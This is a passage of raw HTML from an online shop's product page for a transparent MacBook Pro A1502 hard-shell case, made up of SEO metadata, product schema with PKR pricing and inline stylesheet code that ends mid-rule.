

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/
body_size: 96820
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://bdonix.com/xmlrpc.php"><title>Macbook Pro A1502 Hard Shell Case | Best Pro Retina 13 inch Hard Cover</title><meta name="description" content="This is a transparent MacBook shell case. This Hardshell Case for Macbook Air A1502/A1425. This is a matt clear case for Macbook pro a1502 hard shell case."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Macbook Pro A1502 Hard Shell Case | Best Pro Retina 13 inch Hard Cover" /><meta property="og:description" content="This is a transparent MacBook shell case. This Hardshell Case for Macbook Air A1502/A1425. This is a matt clear case for Macbook pro a1502 hard shell case." /><meta property="og:url" content="https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/" /><meta property="og:site_name" content="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship" /><meta property="og:updated_time" content="2024-12-01T19:25:53+05:00" /><meta property="og:image" content="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg" /><meta property="og:image:secure_url" content="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1080" /><meta property="og:image:alt" content="Macbook Pro A1502 Hard Shell Case" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="2499" /><meta property="product:price:currency" content="PKR" /><meta property="product:availability" content="instock" /><meta property="product:brand" content="Apple" /><meta property="product:price:amount" content="2399" /><meta property="product:price:currency" content="PKR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Macbook Pro A1502 Hard Shell Case | Best Pro Retina 13 inch Hard Cover" /><meta name="twitter:description" content="This is a transparent MacBook shell case. This Hardshell Case for Macbook Air A1502/A1425. This is a matt clear case for Macbook pro a1502 hard shell case." /><meta name="twitter:site" content="@bdonix_pk" /><meta name="twitter:creator" content="@bdonix_pk" /><meta name="twitter:image" content="https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="2,499.00&nbsp;&#8360;" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://bdonix.com/#place","address":{"@type":"PostalAddress","streetAddress":"LG 84, Hafeez Centre Gulberg III","addressLocality":"Lahore","addressRegion":"Punjab","postalCode":"54000","addressCountry":"Pakistan"}},{"@type":["ComputerStore","Organization"],"@id":"https://bdonix.com/#organization","name":"bDonix Technologies","url":"https://bdonix.com","sameAs":["https://www.facebook.com/BDONIX/","https://twitter.com/bdonix_pk"],"email":"info@bdonix.com","address":{"@type":"PostalAddress","streetAddress":"LG 84, Hafeez Centre Gulberg III","addressLocality":"Lahore","addressRegion":"Punjab","postalCode":"54000","addressCountry":"Pakistan"},"logo":{"@type":"ImageObject","@id":"https://bdonix.com/#logo","url":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png","contentUrl":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png","caption":"bDonix Technologies","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://bdonix.com/#place"},"image":{"@id":"https://bdonix.com/#logo"},"telephone":"0300 5091604"},{"@type":"WebSite","@id":"https://bdonix.com/#website","url":"https://bdonix.com","name":"bDonix Technologies","publisher":{"@id":"https://bdonix.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg","url":"https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg","width":"1080","height":"1080","caption":"Macbook Pro A1502 Hard Shell Case","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bdonix.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/","name":"Macbook Pro A1502 Hard Shell Case 13inch Retina &#8211; Transparent"}}]},{"@type":"ItemPage","@id":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/#webpage","url":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/","name":"Macbook Pro A1502 Hard Shell Case | Best Pro Retina 13 inch Hard Cover","datePublished":"2020-09-12T12:27:10+05:00","dateModified":"2024-12-01T19:25:53+05:00","isPartOf":{"@id":"https://bdonix.com/#website"},"primaryImageOfPage":{"@id":"https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/#breadcrumb"}},{"@type":"Person","@id":"https://bdonix.com/author/siteadmin_ob789/","name":"bDonix","description":"We offer many products including laptop batteries, chargers, keyboards, fans, bags, mobile accessories, mobile batteries, hands-free, power bank earphones, Bluetooth, wireless speakers, mobile data cables, mobile car chargers, power sockets, otg converters, storage, cards, wireless chargers gadgets. Please Call or Whatsapp 0300-5091604","url":"https://bdonix.com/author/siteadmin_ob789/","image":{"@type":"ImageObject","@id":"https://bdonix.com/wp-content/litespeed/avatar/e1c099570e95dafe05f2f4e2d41ccc86.jpg?ver=1768740775","url":"https://bdonix.com/wp-content/litespeed/avatar/e1c099570e95dafe05f2f4e2d41ccc86.jpg?ver=1768740775","caption":"bDonix","inLanguage":"en-US"},"worksFor":{"@id":"https://bdonix.com/#organization"}},{"@type":"Product","name":"Macbook Pro A1502 Hard Shell Case | Best Pro Retina 13 inch Hard Cover","description":"This is a transparent MacBook shell case. This Hardshell Case for Macbook Air A1502/A1425. This is a matt clear case for Macbook pro a1502 hard shell case.","sku":"SC56","category":"Hard Shell Cases","mainEntityOfPage":{"@id":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.2"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"30"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"3"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"21"},"image":[{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2020/09/1528098209.jpg","height":"1110","width":"888"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2020/09/1528098213.jpg","height":"1110","width":"888"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2020/09/1528098218.jpg","height":"1110","width":"888"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2020/09/1528098224.jpg","height":"1110","width":"888"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2020/09/Macbook_Hard_shellcase_1.jpg","height":"850","width":"680"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"1","reviewCount":"1"},"review":[{"@type":"Review","@id":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/#li-comment-378","description":"Authentic products and good services","datePublished":"2021-08-09 16:56:17","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Muhammad Kamal Khan"}}],"offers":{"@type":"Offer","price":"2499.00","priceCurrency":"PKR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/","seller":{"@type":"Organization","@id":"https://bdonix.com/","name":"bDonix Technologies","url":"https://bdonix.com","logo":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png"}},"@id":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/#richSnippet"},{"@type":"Product","name":"Macbook Pro A1502 Hard Shell Case | Best Pro Retina 13 inch Hard Cover","url":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/","description":"This is a transparent MacBook shell case. This Hardshell Case for Macbook Air A1502/A1425. This is a matt clear case for Macbook pro a1502 hard shell case.","brand":{"@type":"Brand","name":"Apple"},"image":{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2020/09/Macbook-Hard-Shell-Case-Copy2.jpg"},"offers":{"@type":"Offer","url":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/","price":"2399","priceCurrency":"PKR","availability":"InStock"},"review":{"@type":"Review","datePublished":"2020-09-12T12:27:10+05:00","dateModified":"2024-12-01T19:25:53+05:00","author":{"@id":"https://bdonix.com/author/siteadmin_ob789/","name":"bDonix"},"reviewRating":{"@type":"Rating","ratingValue":"5","worstRating":"1","bestRating":"5"}},"@id":"https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/#schema-5646812"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Feed" href="https://bdonix.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Comments Feed" href="https://bdonix.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Macbook Pro A1502 Hard Shell Case 13inch Retina &#8211; Transparent Comments Feed" href="https://bdonix.com/product/macbook-pro-a1502-hard-shell-case/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bdonix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdonix.com%2Fproduct%2Fmacbook-pro-a1502-hard-shell-case%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bdonix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdonix.com%2Fproduct%2Fmacbook-pro-a1502-hard-shell-case%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.wc-block-product-filter-price-slider__left{grid-area:left-input;-ms-grid-column:1;-ms-grid-row:2}.wc-block-product-filter-price-slider__right{grid-area:right-input;-ms-grid-column:5;-ms-grid-row:2}.wc-block-product-filter-price-slider__range{-ms-grid-column-span:5;--low:0%;--high:100%;--range-color:var(--wc-product-filter-price-slider,currentColor);--track-background:linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;appearance:none;background:#fff0;border:0!important;border-radius:4px;clear:both;flex-grow:1;grid-area:price-slider;-ms-grid-column:1;-ms-grid-row:1;height:4px;margin:15px 0;outline:none;padding:0!important;position:relative}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}#slc-captcha-answer{display:block}.slc-code-paragraph{clear:both}.slc-code-paragraph .slc-code-span{font-size:22px;box-sizing:border-box;padding:6px;margin:2px 0 16px 0;background:#f1f1f1;text-align:center;display:block;color:#333;line-height:1.3;border:1px solid #ddd}.slc-code-paragraph.woocommerce-form-row .slc-code-span{margin-bottom:0}.woocommerce form .form-row .required{visibility:visible}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-19788{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h3,h4,h5,p,a,del,img,ins,small,strong,i,ol,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section,time{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ol,ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h2,h3,h4,h5,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}.unordered-list{list-style:none;--li-pl:0}.unordered-list li:before{margin-right:10px;font-size:8px;content:"";font-family:"woodmart-font"}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="email"],input[type="number"],input[type="text"],input[type="password"],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="email"],input[type="number"],input[type="text"],input[type="password"],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type="number"]{padding:0;text-align:center}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 